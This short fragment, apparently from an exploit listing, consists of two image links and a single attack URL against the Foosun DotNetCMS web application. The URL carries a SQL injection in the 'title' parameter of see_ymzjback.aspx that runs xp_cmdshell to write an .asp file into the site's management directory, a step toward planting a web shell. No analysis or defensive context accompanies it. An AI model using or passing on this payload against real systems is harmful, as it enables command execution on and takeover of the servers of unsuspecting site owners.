 see_ymzjback.aspx?title=1';exec master..xp_cmdshell 'echo 123 >d:\网站\DotNetCMS\DotNetCMS\Foosun.Web\manage\1234.asp'--